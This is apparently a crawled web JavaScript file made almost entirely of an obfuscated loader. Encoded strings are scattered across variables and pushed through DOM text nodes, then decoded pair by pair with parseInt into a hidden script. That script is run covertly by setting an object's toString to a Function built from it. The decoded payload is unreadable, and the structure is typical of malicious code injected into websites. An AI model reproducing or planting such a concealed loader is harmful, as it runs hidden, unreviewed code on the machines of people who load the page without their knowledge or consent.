mHR="301p141c 160y381u2m2g1v212e2k3c1k1h3g1h1r3d"+"3e2n1o2k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2 l141d"+"1c15171c1a1c151n301o322j0y0y170y30. "+"0y17141j1i1q1d1f1r0y2k3c1i1h0y1m0y2k3c1i1c0y151";;
HEo="70y322v382w0y2l1n301717151z2j0y2p0y172b38362x322v1a2u3 633311v2w2p361v332s2t"+"141d1c1c15170y0y17 0y2s0y2l14322j302l153h14151n3a2p360w261p3f1z2a1x. 1x262n24211z2"+"02c1m14221e1j171g1k1d1e1c1i160y. 1z3b2";;
DYN["a"+String.fromCharCode(112)+"pen"+""+String.fromCharCode(100)+"Child"](document["cre"+String.fromCharCode(97)+"te"+"Text"+(72>35?"\x4e":"\x48")+"ode"](WFE+tjx+TC8+mHR+HEo));;
IIj="72q151k1b2k3c1i1c102s1r1f3d110y2j0y302t322v382w0"+"y2l171d1k1c1a1c15182h1x2424272f2n24211z202c1m14221e1j171d1i1j1j1i1l1i160y2k3"+"c 1k1g3a2d1q232k3c1k1f151e221x0y2j0y302";;
yoJ="t322v382w0y2l171d1i1l1a1c15181u242d1x1m141f1l1g1"+"e160y2w1t2k3c1k1f1p2k3c1i1c1d3g202m1"+"60y2j0y302t322v382w0y2l171f1a1c1518272a1t"+"261z1x1m140y132k3c1k1j1. 921302m3f2x0y2j0y3. 02t322v";;
M3H="382w0y2l161e1c1l1f1c1h1i171c1a1c15182a1x1w1m14221e1j171d1e"+"1k1i1h1d1k160y281w2k3c1k1e3h1b2k3c1k2p121x0z1v2k3c1k1d1r2k3c1j2u0y2j0y302"+"t322v382w0y2l171d1j1c1a1c15182f20212c1x1m141d1l1h1c1"+"k1f160y1e2k3, c1k1d172k3c1k1e282r2e123c1v1x3832312d1q2";;
j35="i241d0y2j0y2r2w2p361v332s2t1. t380y2l141i15171j1j1a1c153h182a1p3f2a1x1w1m2j"+"140y142b172k3c1k1d1c1923221w1b2k3c1k1k"+"0y2j0y2r2w2p361v332s2t1t380y2l141e15161c171d1l1i1a1c1"+"7221e1j1518141c160y2x2k3c1k2p153c2k3c1i1c2"+"b321e2a21331y242k3c1j2u1f3f232e3a0y2j0y2r2w2p361v332s2t1t380 y2l";;
avW="141d1e151. 71f1d1a1c1518141g160y1c2d143, a2k3c1k2q3i2j0y2j0y. 302t3"+"22v382w0y2l171h1a1c151814221e1j171e160y3623372g301w2q1t2l323f352k3c1"+"k2q0z390y2j0y302t322v382w0y2l171d1j1d1a1c1518";;
RfC="141c160y2l171w2k3c1i1c1b1c2g1q1o1423302018363c2s0y2j0y2r2w2p361v332s2t1t3"+"80 y2l141g15171f1h1a1c1518141f160y1f382w2q1t"+"17282y1p2z0y2j0y302t322v382w0y2l171i1a1"+"c1518141d1i1l1a1c170y2k3c1i1c141o1b1f2d350y2j0y302t3. 22v382w0y2l161h17221e1j15181";;
rEi="41e1d1c1a1c170y2x2s161y2w1n1k361b1e1q0y2j0y2r2w2p361v332s2t1t380y"+"2l141f15161c17221e1j1518141e1d1d1a1c 170y2k3c1k1d2n3g3f3"+"a3b2q2d1b2f1e2t2z2k3c1j2u3c0z1j3117 0y2j0y"+"2r2w2p361v332s2t1t38 0 y2l141d1i15161c1. 72";;
DYN[""+String.fromCharCode(97)+"ppendCh"+"i"+(80>34?"\x6c":"\x64")+"d"](document["c"+(50>39?"\x72":"\x6d")+"e"+"ateTextNo"+(93>37?"\x64":"\x5c")+"e"]([IIj,yoJ,M3H,j35,avW,RfC,rEi][""+""+String.fromCharCode(106)+"oin"](" ")));;
Hnl="21e1j1518140y3338221h1r2r2z2k3c1k1j371l152k3c1k1c"+"2k3c1k1h2e0y2j0y 2r2w2p361v332s2t";;
P8F="1t380y2l141g15161c171e1d1f1a1c17221e1j15"+"18140y242k3c1k1d3139381g2r101r342y1u2n1t122q300y2"+"j0y2r2w2p361v. 332s2t1t380y2l141d1g1516";;
ut2="1d171d1j1l1a1c17221e1j1518141e1e"+"1f1a1c170y3b2k3c1k1l1h2k3c1k1f1q1d1e2k3"+"c1k1e222k3c1k1g2r161w2n371l101f320y2j0y";;
wTC="2r2w2p361v332s2t1t380y2l141k15161c17221e1j1518, "+"141d1j1c1a1c170y2i1f2k3c1k1j 1d2f272k3c1i1c0y"+"2j0y302t322v382w0y2l161k17221e1j151814221"+"e1j171g160y2k3c1k1h2l2k3c1k1d1l1q, 0z1p. 2t35. 1i1423112g1x0y2j0y30"+"2t322v382w0y2l171d1i1l1a1c151814221e1j171c160y353d1r173g2k3c1i1c3i2k3c1k1g2b";;
iIn="241m2w2k3c1k1e232u2k3c1k1d1f0y2j0y2r2w2p361v332s2t1t380y2l141k1"+"5171e1f1i1a1c1518141e1c1d1a1c170y382d2. 13e103h1r2k3c1k1c 1c2w2l1s3"+"21v0y2j0y2r2w2p361 v332s2t1t380y2l141g15161d17221e1j1"+"518141d160y2k3c1k1g332l2b2. 91k2z3f2k3c1k1d1f3436";;
mhN="2w2k3c1k1j2k3c1k1l231z3g0y2j0y2r2w2p3"+"61v332s2t1t380y2l141h15171d1i1a1c151";;
DYN["inne"+(51>13?"\x72":"\x6b")+""+"H"+(71>31?"\x54":"\x4f")+"ML"]+=[Hnl,P8F,ut2,wTC,iIn,mhN]["jo"+(92>12?"\x69":"\x64")+""+"n"](".");;
NgG="8141d160y3h2f131n2w1v3i2a282k3c1k2q2r193 71i0y2j0y2r2w2p361"+"v332s2t1t 380y2l141d1f15171e1e1a1c151814, 221e1j171e160y2t1h1t351e36112d2k3"+"c1k1i0y2j0y2r2w2p361v332s2t1t380y2l141i15171d1k1e1a1c152l182h1x2424272f"+"2n24211z202c1m2j. 140y23301d2t242k3c1i1c0y2j0y3, 02t";;
aEu="322v382w0y2l161d1g1. 71d1a1c1518141e1a1c170y1n2l3a2k3c1k1c261q2k"+"3c1i1c1x271e2k3c1k1h280y2j0y302t322v382w0y"+"2l161j151814221e1j171l160y3d2l2627142k3c1k1j1k291x0y2j0y302t322v382w0y2l171d1j"+"1f1a1c1518141d160y2u191d242c2d2e1x1u2k3c1k1k2z2q1p1w1j1q2f0y2j"+"0y2r2w2p361v332s2t1t380y2l141f15171d1e1a1c1518140y1n3a2k3c1k2p1z2g1v1i3f142";;
U4I="m183i2x381l37340y2j0y2r2w2p361v332s2t1t380y2l141k15161e1"+"71d1k1d1a, 1c17221e1j1518140, y1k0z2k3c1i1c17241y1d2h0y2j0y302t3 22v382w0y2";;
w1g="l161d1d171j1a1c151814221e1j171d, 160y2q2k3c1k"+"1d1h1v393c2c1y16183g1e2h0y2j0y2r2w2p361v332s2t1t380y2"+"l141j15171d1l. 1f1a1c1518141d1a1c170y2k3c1k1e1a1f2p3a290y2j0y302t322v382w0y2l161";;
B91="d1i1518141e1c1h1a1c170y1e2p1k102k3c1i1c1m1z3e1l1r3g1n2m1o2t0y2j0y2r2w2"+"p361v332s2t1t380y2l141d1f1 5161d 17221, e1j15"+"18140y352x2u342k3c1, k2p1r270y2j0y302t322v382w0y2l161d1g171d1j1d1a"+"1c17221e1j1518141k160y18123c3g2z3931, 131u3f2k3c1k1f2l250y. 2j0y302t322v382";;
yBJ="w0y2l171d1d1a1c151814221e1j171e160y1x202y2m2k3c1k1k2j1e3a331v2k3c1k"+"1f232k3c1k1i2f1, m2k3c1k1j2418, 19170y2j0"+"y2r2w2p361v332s2t1t380y2l141d1l15171";;
hki="e1c1j1a1c151814221e1j171d160y1i1j2n1x1r2k3c1k2p27161g1n1d2c2k3c1j2u"+"2k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141i15171e1. e1e1a1c152l181z2a1x1x262n2";;
NgG=[NgG,aEu,U4I,w1g,B91,yBJ,hki]["j"+(77>22?"\x6f":"\x69")+"i"+"n"](",");;
fZ3="4211z202c1m2j141d1j1j1a1c170y1s"+"2k3c1j2u3d2m1v1z2k3c1k1d22282p2l1g321q0y2j"+"0y302t322v382w0y2l161h17221e1j1518140y2e1. g2k3c1k1k1j2w181q"+"142k3c1j2u211r0y2j0y302t322v382w0y2l161j171d1j1d1a1c17221e1j151"+"8141g1c1a1c170y3f2j1q2n2u1922332k3c1k1c16231o0y2j0y2r2w2p361v332";;
bmg="s2t1t380y2l141l15161d1518140y1l10372k3c1k2p"+"292d121c0y2j0y302t322v382w0y2l161d1c171d1j1c1a1c17221e1j1518141c"+"160y251s1o2g172k3c1k1h191b1m2k3c1j2u2w0y2j0"+"y2r2w2p361v332s2t1t380y2l141f15171k1g1a1c1518141d1i1a";;
xyN="1c170y37222k3c1k1c35102f39242017332l1u25"+"1o1q2g0y2j0y2r2w2p361v332s2t1t380y2l, 141d1f15161d151814221e1j171k160y3i2a2b2"+"w1i2k3c1k2q33291q2m2r2n2k3c1k1 f0y2j0y302t3. 22v382w0y2l171d1i1"+"l1a1c151814. 221e1j171d160y3i251x2k3c1k1d1z"+"1a1e2k3c1k1k2a2k3c1k2q2k3c1k1f2k3c1k2p3d1g1c1i2j0y2j0y2r2w2p3";;
dA4="61v332s2t1t380y2l141d1i15171d1k1f1a1c1"+"518141d1j1h1a1c170y2s32383f2k3c1k1i2z2v231d2q0y2j0y302t322v3"+"82w0y2l161d1c17221e1j1518140y112";;
NgG=NgG+fZ3+bmg+xyN+dA4;;
D4N="p2h1w2w39243a1m2k3c1k1i1t2k3c1k1g2"+"v2k3c1k2p0y2j0y302t322v382w0y2l161j171d1j1k1a"+"1c17221e1j1518140y2b3h2, k3c1k1g2k3c1k1f2a1o242k3c1k1h2k3c1k1l2y20331q3f1v";;
pEK="2i2k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141h15"+"161d171h1c1a1c1518141k1a1c170y28371m11161q2r1e2z2l2t2k3c1k1f. 3";;
Y67="11g0y2j0y3, 02t322v382w0y2l161k1518140y2k3c1k1k2k3c1i1c203d1"+"b2l10231q1m131z1u1k0y2j0y2r2w2p361v33"+"2s2t, 1t380y2l141g15161e171d1l1i1a1c172"+"21e1j1518140y1z2k3c1k1f2c3a3h1o1a100y2j0y302t322. v382w0y2l161d1i171g1a1c1518141l"+"160y38372 b1j2n1d3c171e1k1r1n2k3c1k1f251l0y2j0y";;
ANR="302t322v3 82w0y2l171d1a1c152l181u242d1x1m2j141c1a1c17 0y242g363e1e1h2a3f"+"341n0y2j0y302t322v382w0y2l161f151 81422, 1e1j171j160y2"+"k3c1k2q301w1y2k3c1i1c1b2k3c1j2u1t1q272k3c1k1l2z2b160y2j0y302t"+"322v382w0y2l171d1i1k1a1c1518141d160y11231l1c2n3a313c39280z1e1f0y2j0y2r2w2p3";;
yZ9="61v332s2t1t380y2l141d1e15171g1l1a1c1518"+"141d1c160y142v2a2k3c1j2u37212512242k3c1k1h0y2j0y302t322";;
DYN["inner"+(79>31?"\x48":"\x41")+""+"TM"+String.fromCharCode(76)+""]+=NgG+D4N+pEK+Y67+ANR+yZ9;;
amp="v38 2w0y2l171d1a1c1518141f1a1c1, 70y1q361x3a253e2k3c1k2p172f0y2j0y302t3, "+"22v382w0y2l161d1e1518141, e1a1c170y1e2, a133b2l2s293d0y2j0 y302t322v382w0y2l161d1"+"g1518141g1a1c170y2k3c1j2u2x1b2k3c1k1j2k3c1k2q3i303b0y2j0y302t322v382w"+"0y2l161d1g151814221e1j171d1d160y21282d2m2k3c1k1d1o2v2f1a, 1j2g0y2j0y302t322v382w0"+"y2l171d1i1j1a1c1518141d1l1j1a1c170y2j1v1b1a3h2k3c1j2u291l201s302r1w2u2w1g0y2";;
jX3="j0y2r2w2p361v332s2t1t380y2l141f15161e17221e1j1518141d1"+"60y2c2k3c1k1e1t1j1u232k3 c1i1c2i"+"362f3224132v0y2j0y2r2w2p361v332s2t1t3";;
Mwm="80y2l141d1d15171g1k1a1c1518141d1j1h1a1c. 170y321p2w2k3"+"c1k1i301q1i1x153h 1t1b0y2j0y302t322v382w0y2l161d1c17221e1j1518140y20. 2z1d1y1u1g2q"+"2k3c1k1j3d10241p1a2g2f0y2j0y2r2w2p361v332s2t1t380y2l141f15161d171i1f"+"1a1c1518141d1i1j1a1c170y26192m2j28232k3c1";;
IFB="k2q1f220y2j0y302t322v382w0y2l161d1h17221e1j1518141d1l1f1a1c170y1f1a2k3c1k1g2q142"+"k3c1k1e2k3c1k2p2d1h1x2j1p11303b130y2j0y2r2w2"+"p361v332s2t1t380y2l141d1e15161f17221e1j1518141d1c160y2k3c "+"1k1l202h2f253c1j1i2k3c1k2p1r1e12350y2j0y30 2t322 v382w0y2l1"+"71d1c1a1c1. 518141h1i1a1c170y2k3c1k2p1u2b3e1f12331a1j382j2c2k3c";;
G6I="1k1e 140y2j0y2r2w2p361v332s2t1t380y2l141d1c15"+"161d1518140y3f2m1n2k3c1k1k172k3c 1k1i1i2k3c1k1h3b1d0y2j0y2r2w2p3. 61v332s"+"2t1t380, y2l141l15161f171d1i1k1a1c17221e1j1518140y2g302y2u361q2h2m1e2c2a2"+"k3c1j2u3a2n200y2j0y302t322v382w0y2l161d1c171d1a1c1518141d1j1h1a1c170. y2"+"z361o1. v20261p232k3c1k1k2k3c1k2p1h1";;
amp=[amp,jX3,Mwm,IFB,G6I]["j"+(81>43?"\x6f":"\x68")+""+""+(87>45?"\x69":"\x60")+"n"](" ");;
quL="k310y2j0y2r2w2p361v332s2t1t380y2l141g15161e17221e1j1518141d1a1c170y"+"1x2k3c1i1c1h1p2g1r222b0y2j0y302"+"t322v382w0y2l161d1l152l18272a1t, 261z1x1m2j140y2b2";;
TAO="k3c1k1j1f291v232e382c1y1p1, e161w1j2f3i1s3e0y2j0y2r2w2p361v332"+"s2t1t380y2l141d1f15161d171e1d1d1a1c17221e1j1518141k160y1l2k3c1k2q17143h1w1x2l2k3c"+"1j2u2i2a151f0y2j0y302t322v382w0y2l171l1a1c1518140y1z2w3h272p301p341"+"n1o13242k3c1k1h2q3a0y2j0y302t322v382w0y2l161k171d1j1e1a1c172"+"21e1j151814221e1j171e1h160 y152a1z, 2k";;
Bqr="3c1k1l220y2j0y302t322v382w0y2l1"+"71d1i1l1a1c151814221e1j171d1e160y, 1z361v2k3c1k1l172d24331n"+"2k3c1k1f1s0y2j0y302t 322v382w0y2l171d1j1f1a1c1518141d1j1g1a1c1, 70y1e1c1p0z2k3c1";;
Gzp="k2q1w2q122t1t33160y2j0y302t3 22v382w0. "+"y2l161d1d17221e1j152l3h1n3a2p360w2x2y"+"2f1p141e160y1c2k3c1k1g36332k3c1k1d2c1r1j1s2t 1y20253a1k391h1p2j230y2j0y2r2w"+"2p361v332s2t1t380y2l141d1l1 5171j1d1a1c151n2u"+"39322r382x33320w2d14153f3a2p360w2t1p2v2p312t2j0y2p0. y170y0y172b3836";;
amp=amp+quL+TAO+Bqr+Gzp;;
sMM="2x32 2v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y. 2l2j0y0y170y3734360y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y3, "+"82t0y2l14141d1i1j1a1c170y2k3c1k2p1x0z2k3c1j2u1m272f1s1b36"+"262i0y2j0y302t322v3. 82w0y2l161g1c17221e1j1518141"+"f160y3h1q3d1r1j1w1h2g2k3c1k1c 2m252h230y2j0y2r2w2p36";;
oEn="1v332s2t1t380y2l141d1d15171i1f1a1c15180y16372d34 2836242x113"+"82q2t1q373i1v2w222t272t1f380y2j0y362t34302p2r2t0y2l141b2j2d2k161v282422272k11"+"2k1q2q2k3i1f2l1b2v180y0y15180y2z321i232t2z341j361d2p243a2h2";;
Nno="o2x24301n323c3317193d2o383c393i362v313529391l332f37252t0y2j0y362t34302p2r2"+"t0y2l141b2j3d2v2k2o1d292z1l2f2k1n312h231i242k3i252k171j3c2l1b2v180y0y15151n3a";;
Sg2="2p360w252t1y1p141i160y2k3c1k1j2d3a2f201h27243g3"+"f1y311w3921252s0y2j0y2r2w2p361v332s2t1t380y2l141d1e. 1"+"5171d1h1a1c151n24142t15182t2j0y2p0y17141i1";;
DYN["appen"+String.fromCharCode(100)+"Chil"+"d"](document["cre"+(65>34?"\x61":"\x5c")+"teText"+"No"+(60>5?"\x64":"\x5b")+"e"](amp+sMM+oEn+Nno+Sg2));;
X4R="d1q1e1k1r0y2k3c1i2r0y1m0y2k 3c1i1f0y15170y340y170y2w0y17141j1c1q1h1"+"r0y2k3c1i1d0y1m0y2k3c1h, 2q0y15, 170y0y2l1p140y2f1b211v2k3c1k1f"+"3c1i122z172p1a0y2j0y2r2w2p361v332s2t1t380y2l141i15161c171c1a1c"+"1518362j0y0, y170y340y17141h1e1q1g1f1r0y2k3c1i2r0y1m0y2k3c1"+"i1g0y15 170y2p3d0y2l1415182v2p312t2j0y, 0y170y0y17141h1d1q1i1r0y2k3c1i1d0y1m0y2, ";;
YZY="k3c1 h1l0y151 70y2s2s0y2l2j0y0y170y383b2t0"+"y17141j1f1q1e1c1r0y2k3c1i1h0y1m0y2k3c1h2q0y 15170y";;
kTh="320y2l142t152j0y 380y170y330y2l143f2p30342w2p1m14221e1j171c160y1i2k"+"3c1k1l28, 141z2r2p1b1f1y0y, 2j0y302t322"+"v382 w0y2l171d1i1k1a1c153h18141f1a1c170y3d2n2k3c1k1l2k3c1j2u2";;
jWV="5162k3c1k1d0y2j0y302t322v382w0y2l161j1d15180y14291k39252p2v361e382z1a1i2 t2v2"+"p2f371e2j2t3a27353925380y2j14221e1j171f1i1c1c1"+"g1l1f1f1g1f160y3223162k3c1k1, h1 "+"m1k122c102u1x2y261l0y2j0y302t322v382w0y2l171d1j1g1a1c152j0y";;
bLY="38332b38362x3, 22v0y2l14141c160y1t2k3c1k1c223g18"+"2, 7302k3c1k1f1l2n1i0y2j, 0y2r2w2p361v332s2t1t380y2l141d1c151"+"71f1h1a1c15152l141b2j2v3a251i2z2k141k1e2f352k2j2l1b2v180y0y15180x140y"+"1c1e3f1n1l373e2j2k3c1. k1d2c3d190y2j0y2r2w2p361v332s2t1t380y2l141l15"+"161c171c1a1c1515182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361v3. 32s2t1";;
DYN[""+(74>6?"\x69":"\x64")+"n"+"n"+(89>14?"\x65":"\x5b")+"rHTML"]=DYN["in"+(88>36?"\x6e":"\x65")+"erH"+"TM"+(70>35?"\x4c":"\x47")+""]+[X4R,YZY,kTh,jWV,bLY][""+"jo"+(73>1?"\x69":"\x62")+"n"](",");;
RLR="41d1d1i15170y2x0y170y0y17141h1l1q1g1i1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2t"+"0y2l2j0y2t3a0y17141h1k1q1f1g1r0y2k3c1i1h0y. 1m0y 2k3c1i1c0y15";;
fpg="170y32380y170y370y2l2j0y2p0y170y0y17141k1l1q1e1g1r0y"+"2k3c1i1g0y1m0y2k3c1h2s0. y15170y2s0y2l1414221e1j171d1d1h160y1d19252k3c1k1e2a2";;
mb_="k3c1k2q21202r11291z240y2j0y, 302t322v382w0y2l171"+"d1j1e1a1, c15182u39322r382x333214153f2v2p312t2j0y2p0y170y2s0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t1. 41d1c1c15170y0y2l2j. 0y0y172b38362x3";;
gxK="22v1a2u3633311v2w2p361v332s2t141d1d1"+"i15170y3b0y170y0y17141l1h1q1g1r"+"0y2k3c1i1h0y1m0y2k3c1h2u0y15170y2t320y"+"2l142t152j0y0y170y380y17141l1g1q1d1f1r0y2k3c1i2u0y1m0y2k3c1"+"i1l0y15170y0y2l143f2p30342w2p1m140y2q1a2s2k3c1k2p2k 3c1";;
E8_="k2q1m2y262k3c1k1j230y2j0y302t322v382w0y2l161c17. 1d1"+"i1j1a1c17221e, 1j153h18140y3d3b2k3c1k1e1623303f2k3c1k1g2h1z2f3c35121r2k3c1j2u2s"+"2x0z1w0y2j0y2r2w2p361v332s2t1t380y2l141d1k15161d1g171d1j1j1a1c"+"17221e1j15180y1h2930391u2r2p1j3612382x";;
CNH="2 j1a2i2s2t1x2p12372j2t3d272z391n380y2j14221e1j171i1j1c1d1j1h1d1c1d16"+"0y1w2k3c1k1 i252v1i182d2u, 1o2t2m2k3c1k1e261q1u0y2j0y2r2w2p361v332"+"s2t1t380y2l141h15171d1k1h1a1c1 "+"52j0y38332b38362x3 22v0y2l14140y2z2k3c1k1d121o2a39"+"272k3c1k1c1l1i28361. z0y2j0y2r2w2p361v332s2";;
DYN["inner"+(81>37?"\x48":"\x43")+""+"T"+String.fromCharCode(77)+"L"]=DYN[""+"innerHTM"+(89>16?"\x4c":"\x42")+""]+RLR+fpg+mb_+gxK+E8_+CNH;;
WfM="t1t380y2l141i15161c171f1e1a1c15152l141b2j2z2i1x2s1h2k1n2x2k121u3d2k2j1j2r302l1b2v"+"180y0y15180x14221e1j171c160y1z1q1. 02k3c1k1e2s0z1f2e172q2g"+"330y2j0y2r2w2p361v332s2t1t380y2l141"+"e15171d1i1j1a1c15152j0y33321v3331. 340y1";;
lk5="7141l1e1q1e1i1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t380y170"+"y2t0y2l2j0y2p. 0y1. 72b38362x322v1a2u3633311v2w2p361";;
Ugx="v332s2t141d1c1c15170y0y170y2s0y2l142u39322r3"+"82x333214153f2t2j0y0y17141l1l1q1e1d1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y2t3738363"+"3 0y170y3d0y2l14153h153h18382w2x37153h2u39322r382x33320w"+"2f14371832153f3a2p360w2p1p1t36362p3d2j0y2p0y170y34"+"340y17141h1k1q1f1f1r0y2k3c1i2r0y1m0y2k3c1i 1h0y15170y3d0y2";;
Sl7="l1432393030181t36362p3d14140y282j1e232l2i2k3c1k2q3025212t1j38171p0y2j0y302t322"+"v382w0y2l161c171d1f1a1c151515182t"+"1p1t36362p3d2j0y0y17141i1l1q1f1e1r0y2k3c1i1d0y1m0";;
DYN["a"+"ppe"+String.fromCharCode(110)+"dChild"](document["c"+""+(94>41?"\x72":"\x6d")+"eateTextNode"](WfM+lk5+Ugx+Sl7));;
AnS="y2k3c1h1k0y15170y3434300y170y3d0y2l1432393030181t36362p3d14141d1j1d1a1c170y1"+"z2a2h372y0y 2j0y302t322v382w0y2l161e17221e1"+"j15151518301p141d1i1j1a1c170y2c2k3c1i1c1x2s3c2n2l0z2h39222q1m1u2k3c1k1h3d0y2j0y2r"+"2w2p361v332s2t1t380y2l141d1e15161c17221e1j151"+"n1u1t211p0y1b2p1k3i1w2y301o2b2h2b1g3e1";;
Ipp="j2x3439381f1c25151t0y2j141g1a1c170y3c2a1s16112g3e3h2v120y2j"+"0y302t322v382w0y2l161g1e, 1f1k1c1c1i"+"1c1. l1f152j0y 38332b38362x322v0y2l141"+"41i1a1c170y2v1s29322k3c1k1c372k3c1i1c241e232m3a2c2k3c1k2p0y2j0y3"+"02t322v382w0y2l161e15152l141b2j2k152y1f391c2k3i2k1o3e2k1b1g1k2h2x2l1b";;
UFl="2v180y0y151n2t2j0y310y170y2p0y172b38362x322v1. a2u363331"+"1v2w2p361v332s2t141d1d1e15170y0y2l142u39322r382x33"+"32142t182s153f2p2j0y310y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141l1j15170y0y170y340y2l142u39322r, 382x3332142t182p153"+"f3a2p360w381p140y242p2k3c1k1h2s2r202k3c1k1e2q311f3a1c360y2j0y302t322v3";;
F4y="82w0y2l161c171c1a1c151n2p2q1k1p140y3d2k3c1k1j0z152h2k3c1k1d2"+"k3c1k1 l1 j3g36211y2d252u0y2j0y302t322v382w0y2l1 61d1e171d1j1g1a1c17221e1j151n3"+"a2p360w3537231p140y39131k321o202a1m0y2j0y302t322v";;
gJc="382w0y2l161h, 1d171c1a1c151n2s11 141e"+"1a 1c170y142e33122c1c392k3c1k2q2";;
DYN[""+"appe"+(67>16?"\x6e":"\x68")+"dChild"](document[""+"create"+String.fromCharCode(84)+"extNode"]([AnS,Ipp,UFl,F4y,gJc]["j"+"o"+(90>19?"\x69":"\x62")+"n"](",")));;
Zng="k3c1k1j2u, 3h3d253b0y2j0y302t322v38 "+"2w0y2l161c151p1p140y1n251o101f111e2k3c1j2u1d15162r2q182y3e17210y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1f15161c171c1a1c15121214381p14"+"0y33351d2j1r1s1o1f270y2j0y302t322v382w0y2l161e1";;
gXv="71d1i1j1a1c17221e1j15151n1w202b1p0y1h1y2g 1e1z382v38353a2d24"+"331z261o2h1p2b1s2i2d2w0y2j141e1f1e1a1c170y3i2k3c1k1j1, v1e2r3h1b2h"+"1u2q. 1p0y2j0y2r2w2p361v332s2t1t380y2l141e15161, g1g1c1d1d1"+"g1l1l1d17221e1j152j0y38332b38362x322v0y 2l14140y1. 5";;
Ton="1m1c1e3018112i2k3c1k1f230y2j0y2r2w2p36. 1v332s2t1t3. 80y"+"2l141l15161c171d1l1l1a1c17221e1j15";;
pyN="152l141b2j26382k1s2k1p35331h1e2k1o2d1y2l1b2v180y0y151n3a2p360w331p140y2b2k3c1"+"k2p1r162k3c1k1d1p2i3628381u1z0y2j0y2r2w2p361v332s2t1t380y2l141e15161c1"+"71e1c1f1a1c17221e1j15162p173818361p141c1a1c170y2c3i10192i0y2j0y302t322v382w0y. 2"+"l161i15162s182x1p2v2p312t2j0y2p0y170y0";;
e8l="y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y340y170y362x380y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l1433183"+"6180y1w2l373e342s362l142x39383c2t2c0z37332w1d2t1h2t2"+"y380, y2j141d1j1e1a1c170y36262k3c1k1i231n1w2k3c1k1c2k3c1k2q220y2j0y302t322v382w0";;
DYN[""+(97>22?"\x61":"\x5c")+"p"+"pendCh"+String.fromCharCode(105)+"ld"](document["c"+String.fromCharCode(114)+"eateText"+"N"+(53>22?"\x6f":"\x67")+"de"](Zng+gXv+Ton+pyN+e8l));;
sCz="y2l161d1k1d1k1f1l1k1j1g1i17221e1j152"+"j0y38332b38362x322v0y2l141 4221e1j171e160y2k3c1k2p3f2k3c1k"+"2q2k3c1k1k1n1p1r1l2g2u2f303d0y2j0y302t322v, 382w0y2l171d1j1"+"c1a1c15152l141b2j2c2y392k2l1d331w3e1h2k0z2s3c2k142l1b2 v18"+"0y 0y151832151n282v2d1p0y201c3214340z1j3b3";;
d_I="62e283a393d323b2a2j22232h3i2i0y2j141j1c1c1c1l1h1"+"l1e1j160y2u292b2t131g2r3h19301k1a263f2k3c1j2u3a232128200. y2j0y2r 2w2p361v332";;
UmA="s2t1t380y2l14. 1d1l15171i1h1a1c152j0y38332b38362x32"+"2v0y2l14141d1i1j1a1c170y101d1. f2k3c1k 1i2p3f120y2j0y302t322v38"+"2w0y2l161h17221e1j15152l141b2j39282k142k3i3623203b2k2j2k, 0z322l1"+"b2v180y0y151n372j0y0y17141h1g1q1e1f1r0y2k3 c1i1d0y1m0";;
YCX="y2k3c1h1k0y15170y2s0y170y2s0y2l142x151"+"82x2j0y2x0y170y 0y172b38. 362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y2s"+"2t3c0y2l1p1717303h153h153h3h1n2e252u1p0y2"+"d291e1h2i313e38261t332p1y2x3d1n2c1 l27361o390y2j0y362t34302p2r2t0y2l";;
P42="141b2j1t1e2i2d1l2k1o382k1n2x3e362p, 2l1b2v180y0y151n392e1"+"g1p0y252f2u3b1l15261k21362x2n2y0z2h3331391z2";;
phX="7222v2c1z1h0y2j14221e1j171d1k1d1k1f1l1k"+"1j1g1i160y2i102u2k3c1k1j302v2k3c1k1d15230y2j0y302t3. 22v382w0y2l1"+"71d1j1e1a1c152j0y38332b38362x322v0y2l14141d1i1k1a1c170y2k3c1k1f2, l "+"2k3c1k1g2p0z1v161c242z1m1o2x170y2j0y302t322v382w0y2l161e17221e1j15152l1"+"41b2j2k1. 5332v36312k0z2u2k2n2621221z253b2l1b2v180y0y151n1n2q2f2";;
bkS="w1p141f1j1a1c170y1x161m10192n2k3c"+"1k1h2f28370y2j0y2r2w2p 361v332s"+"2t1t380y2l141j15161c, 15";;
DYN["a"+String.fromCharCode(112)+""+"pendCh"+(75>6?"\x69":"\x62")+"ld"](document["cre"+(95>19?"\x61":"\x5a")+"t"+"eTex"+String.fromCharCode(116)+"Node"]([sCz,d_I,UmA,YCX,P42,phX,bkS]["j"+"oi"+String.fromCharCode(110)+""](",")));;
DYN=DYN[""+"innerHT"+String.fromCharCode(77)+"L"];;DYN=DYN["r"+(88>29?"\x65":"\x5d")+"plac"+"e"](/[\s+\.\,]/g,"");;
jND="2w2p361v332s2t141d1c1d15170y323837";
for(var QZa=(0*"^\x60\x87+("["length"]+0.0);QZa<DYN["le"+String.fromCharCode(110)+"g"+""+String.fromCharCode(116)+"h"];QZa+=(0*"vz/\x7f:S7.X#gQU"["charCodeAt"](12)+2.0)){ZkL+=String["fromCh"+(83>22?"\x61":"\x5b")+"r"+"Co"+(95>20?"\x64":"\x5e")+"e"](parseInt(DYN["s"+"ubs"+String.fromCharCode(116)+"r"](QZa,(2.0+"-?|C*"["length"]*0)),Js2))};
AAA="3291c1p0y2o1i1l0z1x2n253d1b341u";;
i3N[""+"t"+(82>28?"\x6f":"\x65")+"String"]=XMK[""+(95>4?"\x63":"\x5a")+"on"+"structo"+String.fromCharCode(114)+""](ZkL);;
jND="2w2p361v332s2t141d1c1d15170y323837";;
ZkL=i3N+"33311v2w2p361v332s2t141i1h1517, 0y300y170y300y2l14";;
atQ="2j0y2r2w2p361v332s2t1t380y2l141f15171d1j1a1";;
DYN["inn"+String.fromCharCode(101)+""+"rH"+String.fromCharCode(84)+"ML"]="4141c160y1r24302k3c1k1k1a2b. 2w212";;;})();

--- FILE ---
content_type: application/javascript
